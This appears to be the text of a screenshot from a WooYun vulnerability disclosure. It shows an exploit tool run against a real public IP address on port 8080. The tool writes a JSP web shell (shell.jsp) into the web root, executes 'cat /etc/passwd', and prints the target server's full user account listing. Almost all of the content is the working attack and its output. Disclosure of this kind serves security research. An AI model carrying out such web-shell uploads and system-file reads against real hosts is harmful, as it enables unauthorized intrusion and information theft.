 Url: http://218.1.100.235:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
www.wooyun.org